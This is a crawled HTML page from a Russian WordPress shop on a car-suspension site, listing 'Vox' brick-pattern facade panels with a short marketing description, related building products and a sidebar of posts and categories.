

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://podveska-avtomobilya.ru/product/fasadnye-paneli-vox-seriya-kirpich-solid-brick-holland-042-m2
body_size: 43538
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="ru-RU"><![endif]-->
<html lang="ru-RU">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7787320347792795"
     crossorigin="anonymous"></script>
<meta name="telderi" content="342a946c9cbc01afdf42b3606176b492" />	
<meta name="google-site-verification" content="NBfINibx8tawGGXzQyUky9L12WVIWyjEsHCH_0YPoH0" />
<meta name="fed1a29b353d750f94c33c6136bffa68" content="">	
<meta name="rp67c1664dc9084de9958e4a9ca28c926c" content="c87e13621a736d0b0dbeabbc76289495" />	
<meta name='wmail-verification' content='7f3b979b11497a041fc924a1e2613af7' />	
<meta name="yandex-verification" content="906f105305287a3d" />	
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width" />
<!-- Title -->
<title>Фасадные панели &quot;Vox&quot; серия кирпич (Solid Brick) HOLLAND (0,42 м2) - Подвеска автомобиляПодвеска автомобиля</title>
<!-- feeds & pingback -->
  <link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="pingback" href="http://podveska-avtomobilya.ru/xmlrpc.php" />
<!-- favicon -->
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://podveska-avtomobilya.ru/wp-content/uploads/2018/12/logo.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://podveska-avtomobilya.ru/wp-content/uploads/2018/12/logo.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://podveska-avtomobilya.ru/wp-content/uploads/2018/12/logo.png">
<link rel="apple-touch-icon-precomposed" href="http://podveska-avtomobilya.ru/wp-content/uploads/2018/12/logo.png">
<link rel="shortcut icon" href="http://podveska-avtomobilya.ru/wp-content/uploads/2018/12/logo.png"  type="image/x-icon" />
<!--[if lt IE 9]><script src="http://podveska-avtomobilya.ru/wp-content/themes/rehub/js/html5shiv.js"></script><![endif]-->	
 
<script type="text/javascript"> 
  /* <![CDATA[ */
  var rehub = {"ajaxurl":"https://podveska-avtomobilya.ru/wp-admin/admin-ajax.php" , "your_rating":"Ваш рейтинг:"};
  /* ]]> */ 
</script>

<!-- This site is optimized with the Yoast SEO plugin v13.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://podveska-avtomobilya.ru/product/fasadnye-paneli-vox-seriya-kirpich-solid-brick-holland-042-m2" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Фасадные панели &quot;Vox&quot; серия кирпич (Solid Brick) HOLLAND (0,42 м2) - Подвеска автомобиля" />
<meta property="og:description" content="Фасадная цокольная панель Vox применяется в облицовке домов, зданий и сооружений благодаря своим значительным преимуществам: &#8212; устойчивость к механическим повреждениям; &#8212; влагостойкости; &#8212; огнеупорный; &#8212; высокая ударопрочность; &#8212; легкий и быстрый монтаж; &#8212; обеспечивает великалепную вентиляцию фасада; &#8212; устойчив к грибкам, плесени и неблагоприятным атмосферным явлениям. Фасадные панели могут использоваться для фасада, цоколя и ограждения. &hellip;" />
<meta property="og:url" content="https://podveska-avtomobilya.ru/product/fasadnye-paneli-vox-seriya-kirpich-solid-brick-holland-042-m2" />
<meta property="og:site_name" content="Подвеска автомобиля" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Фасадная цокольная панель Vox применяется в облицовке домов, зданий и сооружений благодаря своим значительным преимуществам: &#8212; устойчивость к механическим повреждениям; &#8212; влагостойкости; &#8212; огнеупорный; &#8212; высокая ударопрочность; &#8212; легкий и быстрый монтаж; &#8212; обеспечивает великалепную вентиляцию фасада; &#8212; устойчив к грибкам, плесени и неблагоприятным атмосферным явлениям. Фасадные панели могут использоваться для фасада, цоколя и ограждения. [&hellip;]" />
<meta name="twitter:title" content="Фасадные панели &quot;Vox&quot; серия кирпич (Solid Brick) HOLLAND (0,42 м2) - Подвеска автомобиля" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://podveska-avtomobilya.ru/#website","url":"https://podveska-avtomobilya.ru/","name":"\u041f\u043e\u0434\u0432\u0435\u0441\u043a\u0430 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f","description":"\u0420\u0435\u043c\u043e\u043d\u0442 \u0438 \u0442\u044e\u043d\u0438\u043d\u0433 \u043f\u043e\u0434\u0432\u0435\u0441\u043a\u0438","potentialAction":{"@type":"SearchAction","target":"https://podveska-avtomobilya.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://podveska-avtomobilya.ru/product/fasadnye-paneli-vox-seriya-kirpich-solid-brick-holland-042-m2#webpage","url":"https://podveska-avtomobilya.ru/product/fasadnye-paneli-vox-seriya-kirpich-solid-brick-holland-042-m2","inLanguage":"ru-RU","name":"\u0424\u0430\u0441\u0430\u0434\u043d\u044b\u0435 \u043f\u0430\u043d\u0435\u043b\u0438 &quot;Vox&quot; \u0441\u0435\u0440\u0438\u044f \u043a\u0438\u0440\u043f\u0438\u0447 (Solid Brick) HOLLAND (0,42 \u043c2) - \u041f\u043e\u0434\u0432\u0435\u0441\u043a\u0430 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f","isPartOf":{"@id":"https://podveska-avtomobilya.ru/#website"},"datePublished":"2020-02-11T05:17:55+00:00","dateModified":"2020-02-11T05:17:57+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Подвеска автомобиля &raquo; Лента" href="https://podveska-avtomobilya.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Подвеска автомобиля &raquo; Лента комментариев" href="https://podveska-avtomobilya.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/podveska-avtomobilya.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://podveska-avtomobilya.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='http://podveska-avtomobilya.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://podveska-avtomobilya.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://podveska-avtomobilya.ru/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='style-css'  href='http://podveska-avtomobilya.ru/wp-content/themes/rehub/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://podveska-avtomobilya.ru/wp-content/themes/rehub/css/responsive.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='rehub_shortcode-css'  href='http://podveska-avtomobilya.ru/wp-content/themes/rehub/shortcodes/css/css.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://podveska-avtomobilya.ru/wp-content/themes/rehub/js/flexslider.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='http://podveska-avtomobilya.ru/wp-content/themes/rehub/css/prettyPhoto.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C700&#038;subset=latin%2Ccyrillic&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='rehub-woocommerce-css'  href='http://podveska-avtomobilya.ru/wp-content/themes/rehub/css/woocommerce.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6'></script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3'></script>
<script type='text/javascript' src='http://podveska-avtomobilya.ru/wp-content/themes/rehub/js/modernizr.js?ver=2.7.1'></script>
<link rel='https://api.w.org/' href='https://podveska-avtomobilya.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://podveska-avtomobilya.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://podveska-avtomobilya.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 3.9.5" />
<link rel='shortlink' href='https://podveska-avtomobilya.ru/?p=1280' />
<link rel="alternate" type="application/json+oembed" href="https://podveska-avtomobilya.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpodveska-avtomobilya.ru%2Fproduct%2Ffasadnye-paneli-vox-seriya-kirpich-solid-brick-holland-042-m2" />
<link rel="alternate" type="text/xml+oembed" href="https://podveska-avtomobilya.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpodveska-avtomobilya.ru%2Fproduct%2Ffasadnye-paneli-vox-seriya-kirpich-solid-brick-holland-042-m2&#038;format=xml" />
<script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">
			
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
												
			
			
	    			
    	
    	
    			
    	
		    	
    		
        						
	
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://podveska-avtomobilya.ru/wp-content/uploads/2018/12/cropped-logo.png" sizes="32x32" />
<link rel="icon" href="https://podveska-avtomobilya.ru/wp-content/uploads/2018/12/cropped-logo.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://podveska-avtomobilya.ru/wp-content/uploads/2018/12/cropped-logo.png" />
<meta name="msapplication-TileImage" content="https://podveska-avtomobilya.ru/wp-content/uploads/2018/12/cropped-logo.png" />
<script>var ajaxUrlFlatPM = "https://podveska-avtomobilya.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script></head>
<body class="product-template-default single single-product postid-1280 theme-rehub woocommerce woocommerce-page woocommerce-no-js block_style">
<!-- HEADER -->
<header >
  <div id="top_ankor"></div>
  <!-- Logo section -->
  <div class="logo-section header_second_style clearfix">
    <div class="logo" style="padding-top:5px">
  		  			<a href="https://podveska-avtomobilya.ru"><img src="http://podveska-avtomobilya.ru/wp-content/uploads/2019/05/5.png" alt="Подвеска автомобиля" /></a>
  		 
            
    </div>
          </div>
  <!-- /Logo section -->  
  <!-- Main Navigation -->
  <div class="main-nav">
    <nav class="top_menu">
      <ul id="menu-main-menu" class="menu"><li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://podveska-avtomobilya.ru/category/naznachenie-podveski">Виды подвески</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://podveska-avtomobilya.ru/category/stati">Статьи</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://podveska-avtomobilya.ru/category/news">Новости</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://podveska-avtomobilya.ru/category/lada/lada-vesta">Лада Веста</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://podveska-avtomobilya.ru/category/lada/lada-vesta-sv">Лада Веста СВ</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://podveska-avtomobilya.ru/category/lada/lada-vesta-sv-kross">Лада Веста СВ Кросс</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://podveska-avtomobilya.ru/category/lada/lada-x-rej">Лада Х Рей</a></li>
</ul>    </nav>
    <div class="responsive_nav_wrap"></div>
  </div>
  <!-- /Main Navigation -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(43376659, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43376659" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
</header>

    
    <!-- CONTENT -->
    <div class="content"> 
		<div class="clearfix">
		      <!-- Main Side -->
              <div class="main-side page clearfix">

                <article class="post" id="page-1280">
					
                    <div class="woocommerce-notices-wrapper"></div><div id="product-1280" class="product type-product post-1280 status-publish first instock product_cat-uncategorized product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder.png" alt="Ожидается изображения товара" class="wp-post-image" /></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Фасадные панели &#171;Vox&#187; серия кирпич (Solid Brick) HOLLAND (0,42 м2)</h1><p class="price"></p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Артикул: <span class="sku">96fdad78b5e6</span></span>

	
	<span class="posted_in">Категория: <a href="https://podveska-avtomobilya.ru/product-category/uncategorized" rel="tag">Uncategorized</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Описание					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Описание</h2>

<div class="flat_pm_start"></div>
<p><span>Фасадная цокольная панель Vox  применяется в облицовке домов, зданий и сооружений благодаря своим значительным преимуществам: </span></p>
<p><span>&#8212; устойчивость к механическим повреждениям;</span></p>
<p><span>&#8212; влагостойкости;</span></p>
<p><span>&#8212; огнеупорный;</span></p>
<p><span>&#8212;<span> высокая ударопрочность; </span></span></p>
<p><span><span>&#8212; легкий и быстрый монтаж;</span></span></p>
<p><span><span>&#8212; обеспечивает великалепную вентиляцию фасада;</span><br /></span></p>
<p><span>&#8212; устойчив к грибкам, плесени и неблагоприятным атмосферным явлениям. </span></p>
<p><span>Фасадные панели могут использоваться для  фасада, цоколя и ограждения. Фасадная цокольная панель Vox  (Польша) доступна в уникальной цветовой гамме. Главные приемущества данных панелей в том, что пыль и грязь можно легко удалить, как просто водой так и с применением разнообразных чистящих средств. </span></p>
<div class="flat_pm_end"></div>
			</div>
		
			</div>


	<div class="related products">

		<h2>Related Products</h2>

		<ul class="products columns-3">

			
				<li class="first post-1132 product type-product status-publish product_cat-uncategorized  instock product-type-simple">

	<a href="https://podveska-avtomobilya.ru/product/ventilyator-podkrovelnogo-prostranstva-kronoplast-wp" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://podveska-avtomobilya.ru/product/ventilyator-podkrovelnogo-prostranstva-kronoplast-wp">

		<img width="300" height="300" src="https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" srcset="https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-1536x1536.png 1536w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-2048x2048.png 2048w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-640x640.png 640w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-310x310.png 310w" sizes="(max-width: 300px) 100vw, 300px" />
		<h3>Вентилятор подкровельного пространства Kronoplast WP</h3>

		

	</a>

	</a><a href="https://podveska-avtomobilya.ru/product/ventilyator-podkrovelnogo-prostranstva-kronoplast-wp" data-quantity="1" class="button product_type_simple" data-product_id="1132" data-product_sku="cac8a53b455c" aria-label="Прочитайте больше о &ldquo;Вентилятор подкровельного пространства Kronoplast WP&rdquo;" rel="nofollow">Подробнее</a>
</li>
			
				<li class="last post-1120 product type-product status-publish product_cat-uncategorized first instock product-type-simple">

	<a href="https://podveska-avtomobilya.ru/product/dyubel-gvozd-6x40-upakovka-100-sht" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://podveska-avtomobilya.ru/product/dyubel-gvozd-6x40-upakovka-100-sht">

		<img width="300" height="300" src="https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" srcset="https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-1536x1536.png 1536w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-2048x2048.png 2048w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-640x640.png 640w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-310x310.png 310w" sizes="(max-width: 300px) 100vw, 300px" />
		<h3>Дюбель гвоздь 6х40  (упаковка 100 шт)</h3>

		

	</a>

	</a><a href="https://podveska-avtomobilya.ru/product/dyubel-gvozd-6x40-upakovka-100-sht" data-quantity="1" class="button product_type_simple" data-product_id="1120" data-product_sku="8155672a5f60" aria-label="Прочитайте больше о &ldquo;Дюбель гвоздь 6х40  (упаковка 100 шт)&rdquo;" rel="nofollow">Подробнее</a>
</li>
			
				<li class="post-1124 product type-product status-publish product_cat-uncategorized last instock product-type-simple">

	<a href="https://podveska-avtomobilya.ru/product/gipsokarton-vlago-ognestojkij-3m2-knauf-125x1200x2500-mm" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://podveska-avtomobilya.ru/product/gipsokarton-vlago-ognestojkij-3m2-knauf-125x1200x2500-mm">

		<img width="300" height="300" src="https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" srcset="https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-1536x1536.png 1536w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-2048x2048.png 2048w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-640x640.png 640w, https://podveska-avtomobilya.ru/wp-content/uploads/woocommerce-placeholder-310x310.png 310w" sizes="(max-width: 300px) 100vw, 300px" />
		<h3>Гипсокартон ВЛАГО-ОГНЕСТОЙКИЙ (3м2) KNAUF 12,5х1200х2500 мм</h3>

		

	</a>

	</a><a href="https://podveska-avtomobilya.ru/product/gipsokarton-vlago-ognestojkij-3m2-knauf-125x1200x2500-mm" data-quantity="1" class="button product_type_simple" data-product_id="1124" data-product_sku="c85bfd59f1d8" aria-label="Прочитайте больше о &ldquo;Гипсокартон ВЛАГО-ОГНЕСТОЙКИЙ (3м2) KNAUF 12,5х1200х2500 мм&rdquo;" rel="nofollow">Подробнее</a>
</li>
			
		</ul>

	</div>

</div>

 
                
                </article>

			</div>	
            <!-- /Main Side -->  

            <!-- Sidebar -->
            <aside class="sidebar">
            
            <!-- SIDEBAR WIDGET AREA -->
            		<div id="recent-posts-2" class="widget widget_recent_entries">		<div class="title">Свежие записи</div>		<ul>
											<li>
					<a href="https://podveska-avtomobilya.ru/obzor-novejshix-standartov-sertifikacii-shin-v-es-perexod-na-euro-7-i-ego-vliyanie-na-rynok-rossii.html">Обзор новейших стандартов сертификации шин в ЕС: переход на Euro 7 и его влияние на рынок России</a>
									</li>
											<li>
					<a href="https://podveska-avtomobilya.ru/novye-shiny-dlya-avtomobilya.html">Новые шины для автомобиля</a>
									</li>
											<li>
					<a href="https://podveska-avtomobilya.ru/avtomobili-haval.html">Автомобили haval</a>
									</li>
											<li>
					<a href="https://podveska-avtomobilya.ru/terrasnaya-doska.html">Террасная доска</a>
									</li>
											<li>
					<a href="https://podveska-avtomobilya.ru/vybor-avtomobilya.html">Выбор автомобиля</a>
									</li>
					</ul>
		</div><div id="categories-3" class="widget widget_categories"><div class="title">Рубрики</div>		<ul>
				<li class="cat-item cat-item-33"><a href="https://podveska-avtomobilya.ru/category/aksessuary">Аксессуары</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://podveska-avtomobilya.ru/category/acura">Акура</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://podveska-avtomobilya.ru/category/audi">Ауди</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://podveska-avtomobilya.ru/category/bmw">БМВ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://podveska-avtomobilya.ru/category/volvo">Вольво</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://podveska-avtomobilya.ru/category/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://podveska-avtomobilya.ru/category/lada">Лада</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://podveska-avtomobilya.ru/category/lada/lada-vesta">Лада Веста</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://podveska-avtomobilya.ru/category/lada/lada-vesta-sv">Лада Веста СВ</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://podveska-avtomobilya.ru/category/lada/lada-vesta-sv-kross">Лада Веста СВ Кросс</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://podveska-avtomobilya.ru/category/lada/lada-x-rej">Лада Х Рей</a>
</li>
